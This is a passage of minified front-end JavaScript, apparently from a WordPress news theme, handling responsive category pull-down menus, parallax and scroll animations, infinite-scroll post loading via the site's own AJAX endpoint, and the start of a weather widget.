e=tdPullDown.items.length-1;0<=e;e--)tdPullDown._reinitialize_item(tdPullDown.items[e])},_reinitialize_item:function(e){!1!==e._is_initialized&&(e._is_initialized=!1,e.horizontal_jquery_obj.html(e.horizontal_jquery_obj.html()+e._vertical_ul_jquery_obj.html()),e._vertical_ul_jquery_obj.html(""),e._horizontal_elements=[],e._vertical_elements=[],e._horizontal_extra_space=1,tdPullDown._initialize_item(e))},_compute_item:function(e){if(!1!==e._is_initialized){tdPullDown._prepare_horizontal_header(e,!0);var t,i=0,n=e.container_jquery_obj.css("width");if(void 0!==n&&""!==n)for(i=n.replace("px",""),n=e.excluded_jquery_elements.length-1;0<=n;n--)i-=e.excluded_jquery_elements[n].outerWidth(!0);for(0<e._vertical_elements.length&&(i-=e._vertical_jquery_obj_outer_width),i-=tdPullDown._get_horizontal_elements_width(e),i-=e._horizontal_extra_space;i<0;){if(0!==e.minimum_elements&&e._horizontal_elements.length<=e.minimum_elements)return tdPullDown._make_all_elements_vertical(e),void tdPullDown._prepare_horizontal_header(e);0===e._vertical_elements.length&&(i-=e._vertical_jquery_obj_outer_width),i+=(t=tdPullDown._make_element_vertical(e)).calculated_width}if(0!==e.minimum_elements&&0===e._horizontal_elements.length&&0<e._vertical_elements.length&&i>=e._vertical_elements[0].calculated_width){for(t=n=0;t<e.minimum_elements&&t<e._vertical_elements.length;t++)n+=e._vertical_elements[t].calculated_width;for(var a=0,r=e.minimum_elements;0<r&&0<e._vertical_elements.length&&n<=i;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);a+=t.calculated_width,r--}i-=a}for(;(0<e._horizontal_elements.length||0===e._horizontal_elements.length&&0===e.minimum_elements)&&0<e._vertical_elements.length&&i>=e._vertical_elements[0].calculated_width;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);i-=t.calculated_width}1===e._vertical_elements.length&&i+e._vertical_jquery_obj_outer_width>=e._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(e),tdPullDown._prepare_horizontal_header(e)}},_prepare_horizontal_header:function(e,t){var i=e.horizontal_jquery_obj.parent().siblings(".block-title:first");1===i.length&&1===(i=i.find("span:first")).length&&(void 0!==t&&!0===t?i.css("margin-right",0):0===e._horizontal_elements.length?i.css("margin-right",e._vertical_jquery_obj_outer_width+"px"):i.css("margin-right",0))},_compute_all_items:function(){for(var e=tdPullDown.items.length-1;0<=e;e--)tdPullDown.items[e].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[e])},_make_element_horizontal:function(e){if(!1===e._is_initialized||0===e._vertical_elements.length)return null;var t=e._vertical_elements.shift();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display","none"),e._horizontal_elements.push(t),t.jquery_object.css("opacity","0"),t.jquery_object.detach().appendTo(e.horizontal_jquery_obj),setTimeout(function(){t.jquery_object.css("opacity","1")},50),t},_make_element_vertical:function(e){if(!1===e._is_initialized||0===e._horizontal_elements.length)return null;var t=e._horizontal_elements.pop();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display",""),e._vertical_elements.unshift(t),t.jquery_object.detach().prependTo(e._vertical_ul_jquery_obj),t},_make_all_elements_vertical:function(e){for(;0<e._horizontal_elements.length;)tdPullDown._make_element_vertical(e)},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),void 0!==tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(e){}}).init();var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var e=td_fps.start_time=0,t=0,i=0,n=jQuery("#fps_table");0==n.length&&(n=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"})).appendTo("body");var a=function(){td_fps.frame_number++,td_fps.current_time=Date.now(),i=(td_fps.current_time-td_fps.start_time)/1e3,(t=(td_fps.frame_number/i).toPrecision(2))!=e&&(e=t,n.html(e+" fps")),1<i&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0),requestAnimationFrame(a)};a()}},tdAnimationScroll={};(tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0,this.animation_callback=null,this.jqueryObj="",this.wrapper_jquery_obj=void 0,this.top_marker_jquery_obj="",this.full_height=0,this.offset_bottom_top=this.offset_top="",this.properties={},this.computed_item_properties={},this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1,this.add_item_property=function(e,t,i,n,a,r){if(!(i<=t))if(void 0===this.properties[e])this.properties[e]={computed_value:"",settings:[]},0!==t&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:0,end_percent:t,start_value:n,end_value:n,easing:""}),this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r},this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:a,end_value:a,easing:""};else{var o=this.properties[e].settings[this.properties[e].settings.length-1];o.start_percent!==t?(this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:o.start_percent,end_percent:t,start_value:o.end_value,end_value:o.end_value,easing:""},this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r}):this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:t,end_percent:i,start_value:n,end_value:a,easing:r},100!==i&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:a,end_value:a,easing:""})}},this.remove_item_property=function(e){return void 0!==this.properties[e]&&(delete this.properties[e],!0)}},init:function(){tdAnimationScroll.items=[]},add_item:function(e){if(e.constructor===tdAnimationScroll.item&&void 0!==e.jqueryObj){var t=e.jqueryObj.prev();t.length&&t.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(e),tdAnimationScroll._initialize_item(e))}},_initialize_item:function(e){if(!0!==e._is_initialized&&(e.full_height=void 0===e.wrapper_jquery_obj?e.jqueryObj.outerHeight(!0):e.wrapper_jquery_obj.height(),0!==e.full_height)){var t=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');t.insertBefore(e.jqueryObj),e.top_marker_jquery_obj=t,e.offset_top=e.top_marker_jquery_obj.offset().top,e.offset_bottom_top=e.offset_top+e.full_height,e.top_is_out=tdEvents.window_pageYOffset>e.offset_top,e._is_initialized=!0}},reinitialize_all_items:function(e){for(var t=tdAnimationScroll.items.length-1;0<=t;t--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[t],e)},reinitialize_item:function(e,t){if(!1!==e._is_initialized){if(e._is_initialized=!1,e.offset_top=e.top_marker_jquery_obj.offset().top,!0===t&&(e.full_height=void 0===e.wrapper_jquery_obj?e.jqueryObj.outerHeight(!0):e.wrapper_jquery_obj.height(),0===e.full_height))return;e.offset_bottom_top=e.offset_top+e.full_height,e._is_initialized=!0}},_compute_item_properties:function(e){var t,i={};for(t in e.properties)if(!0===e.properties.hasOwnProperty(t)){var n,a=e.properties[t];for(n=0;n<a.settings.length;n++){var r=a.settings[n];if(r.start_percent<=e.percent_value&&e.percent_value<r.end_percent||e.percent_value===r.end_percent&&100===e.percent_value){if(r.start_value===r.end_value)r=r.start_value;else if(n=(e.percent_value-r.start_percent)/(r.end_percent-r.start_percent)*(r.end_value-r.start_value),void 0===r.easing||""===r.easing)r=r.start_value+n;else{var o=Math.abs(r.start_value-r.end_value)/1e3;r=r.start_value<r.end_value?r.start_value+1e3*jQuery.easing[r.easing](null,n,0,o,r.end_value-r.start_value):r.start_value-1e3*jQuery.easing[r.easing](null,-n,0,o,r.start_value-r.end_value)}a.computed_value!==r&&(a.computed_value=r,i[t]=r,e.redraw=!0);break}}}e.computed_item_properties=i},compute_item:function(e){if(!1!==e._is_initialized){var t=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&(t=tdEvents.window_pageYOffset>e.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-e.offset_top)/(tdEvents.window_innerHeight+e.full_height)),e.percent_value!==t&&(e.percent_value=t,tdAnimationScroll._compute_item_properties(e)),e.top_is_out=tdEvents.window_pageYOffset>e.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items)),tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var e=0;e<tdAnimationScroll.items.length;e++)!1===tdAnimationScroll.items[e].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[e]);for(e=0;e<tdAnimationScroll.items.length;e++)!0===tdAnimationScroll.items[e].redraw&&tdAnimationScroll.items[e].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(e){}}).init();var tdHomepageFull={};!function(a,n){tdHomepageFull={items:[],item:function(){this.blockUid="",this.$tmplBlock=n},addItem:function(e){if(!tdHomepageFull.items.length)switch(e.theme_name){case"Newsmag":tdHomepageFull._addNewsmagItem(e);break;default:tdHomepageFull._addItem(e)}},deleteItem:function(e){for(var t=0;t<tdHomepageFull.items.length;t++){var i=tdHomepageFull.items[t];if(i.blockUid===e)switch(i.theme_name){case"Newsmag":tdHomepageFull._deleteNewsmagItem(i,t);break;default:tdHomepageFull._deleteItem(i,t)}}return!1},_addItem:function(e){e.$tmplBlock=a("#"+e.blockUid+"_tmpl"),a(".td-header-wrap").after(e.$tmplBlock.html());var t=a('<div class="backstretch"></div>'),i=a('<img class="td-backstretch not-parallax" src="'+e.postFeaturedImage+'"/>');t.append(i),a("body").prepend(t);var n=new tdBackstr.item;n.wrapper_image_jquery_obj=t,n.image_jquery_obj=i,tdBackstr.add_item(n),e.$article=a("#post-"+e.postId),e.$bgImageWrapper=t,e.backstrItem=n,tdHomepageFull.items.push(e)},_addNewsmagItem:function(e){e.$tmplBlock=a("#"+e.blockUid+"_tmpl"),a("body").addClass("single_template_6"),a("#td-outer-wrap").prepend(e.$tmplBlock.html());var t=a('<div class="td-full-screen-header-image-wrap"></div>'),i=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),n=a('<img class="td-backstretch" src="'+e.postFeaturedImage+'"/>');t.append(i),i.append(n),a("#td-outer-wrap").prepend(t),e.$bgImageWrapper=t,(i=new tdBackstr.item).wrapper_image_jquery_obj=t,i.image_jquery_obj=n,tdBackstr.add_item(i),e.$article=a("#post-"+e.postId),e.backstrItem=i,a(".td-read-down a").click(function(e){e.preventDefault(),tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)}),tdHomepageFull.items.push(e)},_deleteItem:function(e,t){e.$tmplBlock.remove(),e.$article.remove(),e.$bgImageWrapper.remove(),tdHomepageFull.items.splice(t,1),tdBackstr.deleteItem(e.blockUid)&&(e.backstrItem=n);var i=document.body.className;i=(i=(i=i.replace(/td-boxed-layout/g,"")).replace(/single_template_8/g,"")).replace(/homepage-post/g,""),document.body.className=i},_deleteNewsmagItem:function(e,t){e.$tmplBlock.remove(),e.$article.remove(),e.$bgImageWrapper.remove(),tdHomepageFull.items.splice(t,1),tdBackstr.deleteItem(e.blockUid)&&(e.backstrItem=n);var i=document.body.className;i=i.replace(/single_template_6/g,""),document.body.className=i}}}(jQuery);var tdBackstr={},tdAnimationStack={};tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!(tdBackstr={items:[],item:function(){this.blockUid="",this.image_aspect_rate=this.previous_value=0,this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(e){e.constructor===tdBackstr.item&&(e.image_jquery_obj.get(0).complete?tdBackstr._load_item_image(e):e.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(e)}))},deleteItem:function(e){for(var t=0;t<tdBackstr.items.length;t++)if(tdBackstr.items[t].blockUid===e)return tdBackstr.items.splice(t,1),!0;return!1},_load_item_image:function(e){e.image_aspect_rate=e.image_jquery_obj.width()/e.image_jquery_obj.height(),tdBackstr.items.push(e),tdBackstr._compute_item(e),e.image_jquery_obj.css("opacity","1")},_compute_item:function(e){if(e.wrapper_image_jquery_obj.width()/e.wrapper_image_jquery_obj.height()<e.image_aspect_rate){var t=1;e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-width"),e.image_jquery_obj.addClass("td-stretch-height"),e.previous_value=t)}else t=2,e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-height"),e.image_jquery_obj.addClass("td-stretch-width"),e.previous_value=t)},_compute_all_items:function(){for(var e=0;e<tdBackstr.items.length;e++)tdBackstr._compute_item(tdBackstr.items[e])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(e){window.console.log(e)}}),_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3e3,_specific_selectors:"",_general_selectors:"",ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(e,t){return e.offset_top>t.offset_top?1:e.offset_top<t.offset_top?-1:e._order>t._order?1:e._order<t._order?-1:0},sort_right_to_left:function(e,t){return e.offset_top>t.offset_top||!(e.offset_top<t.offset_top||e._order>t._order)&&e._order<t._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(e){e._order=tdAnimationStack._order++,e.offset_top=e.jqueryObj.offset().top,e.offset_bottom_to_top=e.offset_top+e.jqueryObj.height()},check_for_new_items:function(e,a,r){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===e&&(e="");var o=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var s=jQuery(e+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});s.each(function(e,t){var i=new tdAnimationStack.item;i.jqueryObj=jQuery(t),tdAnimationStack.log(e),tdAnimationStack._initialize_item(i),o.push(i)}),function(){for(var t=!0,e=0;e<o.length;e++)if(!1===s[e].complete){t=!1;break}if(!1===t){var i=(new Date).getTime();tdAnimationStack.log("TIMER - started");var n=setInterval(function(){var e;if((new Date).getTime()-i>tdAnimationStack.max_waiting_for_init)for(clearInterval(n),e=0;e<o.length;e++)o[e].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),o[e].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{for(t=!0,e=0;e<o.length;e++)if(!1===s[e].complete){t=!1;break}!0===t&&(clearInterval(n),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(o,a,r),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(o,a,r),tdAnimationStack.compute_items()}(),tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(e,t,i){if(e.sort(t),!0===i)for(;0<e.length;)tdAnimationStack.log("add item 1 : "+e.length),tdAnimationStack._items_in_view_port.push(e.shift());else for(;0<e.length;)tdAnimationStack.log("add item 2 : "+e.length),tdAnimationStack.items.push(e.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var e=tdAnimationStack._items_above_view_port.shift();e.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),(e=tdAnimationStack._get_item_from_view_port()).jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))))}},_to_timer:function(t){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var e=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+t),e.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2),clearInterval(tdAnimationStack._current_interval),0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))}},t)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(e){return e<tdAnimationStack.min_interval?tdAnimationStack.min_interval:e>tdAnimationStack.max_interval?tdAnimationStack.max_interval:e},_item_to_view_port:function(e){return tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+e.offset_top),tdEvents.window_pageYOffset+tdEvents.window_innerHeight<e.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&tdEvents.window_pageYOffset<=e.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:return void tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length)}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval),tdAnimationStack.reinit()},log:function(e){}},tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54}),"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){if(jQuery(".td-ss-row").each(function(){var e=new tdSmartSidebar.item,t=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),i=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<t.length&&0<i.length&&(e.sidebar_jquery_obj=i,e.content_jquery_obj=t,tdSmartSidebar.add_item(e))}),jQuery(".vc_row").each(function(){var n,a=[];jQuery(this).children(".vc_column").each(function(e,t){var i=jQuery(t);i.hasClass("td-is-sticky")?a.push(i.find(".wpb_wrapper:first")):(void 0===n||n.outerHeight(!0)<i.outerHeight(!0))&&(n=i.find(".wpb_wrapper:first"))}),a.length&&void 0!==n&&a.forEach(function(e){var t=new tdSmartSidebar.item;t.sidebar_jquery_obj=e,t.content_jquery_obj=n,tdSmartSidebar.add_item(t)})}),0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var e=new tdSmartSidebar.item;e.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar"),e.content_jquery_obj=jQuery(".td-ss-main-content"),tdSmartSidebar.add_item(e)}tdSmartSidebar.td_events_resize()}),jQuery(window).load(function(){jQuery(".td-subcat-filter").each(function(e,t){var i=jQuery(t),n=i.find(".td-subcat-list:first"),a=new tdPullDown.item;a.blockUid=i.parent().parent().data("td-block-uid"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),a.horizontal_element_css_class="td-subcat-item",a.container_jquery_obj=n.closest(".td-block-title-wrap"),a.excluded_jquery_elements=[a.container_jquery_obj.find(".td-pulldown-size")],tdPullDown.add_item(a)}),jQuery(".td-category-siblings").each(function(e,t){var i=jQuery(t),n=i.find(".td-category:first"),a=new tdPullDown.item;a.blockUid=i.parent().parent().data("td-block-uid"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),a.horizontal_element_css_class="entry-category",a.container_jquery_obj=n.parents(".td-category-siblings:first"),tdPullDown.add_item(a)})});var td_backstretch_items=[];function td_compute_parallax_background(e){e=jQuery(e);var t=Math.round(.2*e.height()),i=-1*t,n=new tdAnimationScroll.item;n.jqueryObj=e,n.add_item_property("move_y",0,100,i,t,""),n.animation_callback=function(){var e=parseFloat(n.computed_item_properties.move_y).toFixed();n.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+e+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+e+"px, 0px) scale(1.2)"}),n.redraw=!1,n.td_video_parallax=!0},tdAnimationScroll.add_item(n)}function td_compute_backstretch_item(t){var e=100*(tdEvents.window_innerHeight-t.offset_top)/(tdEvents.window_innerHeight+t.full_height),i=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+t.full_height),n=t.offset_top/4;0==n&&(n=100);var a=n/1.2*(100-e)/(i-e);i=-n/2+.5,t.remove_item_property("move_y"),t.add_item_property("move_y",e,100,i,a,"");var r=parseFloat(1+Math.abs(n)/t.full_height).toFixed(2);delete t.animation_callback,t.animation_callback=function(){var e=parseFloat(t.computed_item_properties.move_y).toFixed();t.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+e+"px, 0px) scale("+r+","+r+")",transform:"translate3d(-50%,"+e+"px, 0px) scale("+r+","+r+")"}),t.redraw=!1}}jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(e,t){if(!jQuery(t).hasClass("not-parallax")){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.wrapper_jquery_obj=i.jqueryObj.parent(),tdAnimationScroll.add_item(i),td_backstretch_items.push(i),td_compute_backstretch_item(i)}}),jQuery(".td-parallax-header").each(function(e,t){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.add_item_property("move_y",50,100,0,100,""),i.add_item_property("opacity",50,100,1,0,""),i.animation_callback=function(){var e=parseFloat(i.computed_item_properties.move_y).toFixed(),t=parseFloat(i.computed_item_properties.opacity);i.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+e+"px, 0px)",transform:"translate3d(0px,"+e+"px, 0px)"}),i.jqueryObj.css("transform","translate3d(0px,"+e+"px, 0px)"),i.jqueryObj.css("opacity",t),i.redraw=!1},tdAnimationScroll.add_item(i)}),tdAnimationScroll.compute_all_items(),setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(e,t){td_compute_parallax_background(t)}),tdAnimationScroll.compute_all_items()},300),tdAnimationStack.ready_init()});var tdAjaxLoop={},tdWeather={};(tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!(tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var e=new tdInfiniteLoader.item;e.jqueryObj=jQuery(this),e.uid="tdAjaxLoop",e.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)},tdInfiniteLoader.addItem(e)}),jQuery(".td-load-more-infinite-wrap").click(function(e){e.preventDefault(),jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"),tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(n){tdAjaxLoop.loopState.currentPage++,tdAjaxLoop.loopState.server_reply_html_data="",tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(e,t,i){tdAjaxLoop._processAjaxRequest(e,n)},error:function(e,t,i){}}))},_processAjaxRequest:function(e,t){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop();var i=jQuery.parseJSON(e);""===i.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(i.server_reply_html_data),parseInt(i.currentPage)>=parseInt(i.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===t&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==t&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}),_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1e7,maximumAge:6e5}),tdWeather._currentRequestInProgress=!1)}),jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())}),jQuery(".td-manual-location-form").submit(function(e){e.preventDefault(),!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())}),jQuery(document).click(function(e){!0===tdWeather._is_location_open&&!0!==jQuery(e.tar